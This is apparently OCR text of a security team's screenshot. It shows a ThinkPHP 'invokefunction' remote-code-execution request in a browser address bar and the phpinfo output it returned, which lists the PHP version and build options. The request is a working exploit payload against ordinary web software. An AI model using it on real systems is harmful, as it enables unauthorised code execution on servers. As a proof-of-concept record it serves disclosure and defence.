 不安全 /index?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
PHP Version 7.1.18
php
System Linu: Jul 16 16:29:36 UTC 2018 x86_64
Build Date Jan 7 2019 03:26:05
Configure Command './configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-config-file-scan-
dir=/usr/local/php/conf.d' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-
mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-
xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-
optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--with-mcrypt' '--enable-
ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets'
'--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache' '--
with-xsl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/php/etc
Loaded Configuration File /usr/local/php/etc/php.ini
Scan this dir for additional .ini files /usr/local/php/conf.d
Additional .ini files parsed /usr/local/php/conf.d/007-redis.ini
PHP API 20160303
PHP Extension 20160303
Zend Extension 320160303
Zend Extension Build API320160303,NTS
PHP Extension Build API20160303,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, dechunk
ChaMd5安全团队